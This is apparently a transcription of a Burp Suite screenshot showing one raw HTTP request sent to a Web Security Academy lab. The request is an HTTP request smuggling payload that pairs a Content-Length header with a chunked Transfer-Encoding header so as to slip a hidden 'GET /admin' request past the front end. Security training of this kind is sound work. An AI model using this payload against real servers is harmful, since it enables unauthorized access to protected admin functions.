 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a7a00e70338831e83bee66a003a005a.web-security-academy.net
3 Cookie: session=AqupE1CopD8XZlAb2VS4T2r9qY9vyGft
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 37
17 Transfer-encoding: chunked
18
19 0
20
21 GET /admin HTTP/1.1
22 X-Ignore: X